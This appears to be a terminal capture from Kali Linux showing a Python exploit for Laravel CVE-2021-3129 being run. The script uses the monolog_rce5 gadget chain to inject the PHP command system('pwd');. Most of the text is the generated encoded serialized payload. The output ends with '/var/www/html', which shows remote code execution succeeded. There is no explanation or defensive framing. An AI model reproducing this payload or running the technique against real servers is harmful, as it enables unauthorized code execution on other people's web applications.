 ┌──(kali㉿kali)-[~/phpggc]
└─$ python Laravel_CVE-2021-3129_EXP.py "system('pwd');"
[*] Try to use monolog_rce5 for exploitation.
[+]exploit:
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=
4=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=43=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=00=41
00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=4D=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=0
=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=
7=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32
00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=0
=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=
6=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E
00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=0
=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=
7=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63
00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69=0
=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B=00=
9=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F
00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=0
=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=
2=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=69
00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69=0
=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=00=
8=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70
00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=00=4F=00=30=00=38=0
=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=00=
8=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=00=30
00=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68=0
=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=00=
6=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=79=00=4F
00=54=00=6F=00=69=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=63=00=33=00=6C=00=7A=00=64=00=47=00=56=00=74=00=4B=00=43=00=64=00=77=00=64=0
=32=00=51=00=6E=00=4B=00=54=00=73=00=67=00=5A=00=58=00=68=00=70=00=64=00=44=00=73=00=67=00=50=00=7A=00=34=00=69=00=4F=00=33=00=31=00=39=00=66=00=
1=00=67=00=41=00=41=00=41=00=42=00=30=00=5A=00=58=00=4E=00=30=00=4C=00=6E=00=52=00=34=00=64=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41
00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=78=00=2B=00=66=00=39=00=69=00=6B=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=48=0
=52=00=6C=00=63=00=33=00=51=00=76=00=70=00=57=00=38=00=76=00=59=00=43=00=4B=00=2B=00=33=00=54=00=4B=00=65=00=4C=00=43=00=53=00=69=00=78=00=4A=00=
3=00=6C=00=53=00=74=00=59=00=5A=00=68=00=41=00=49=00=41=00=41=00=41=00=42=00=48=00=51=00=6B=00=31=00=43=00a
[*] Result:
/var/www/html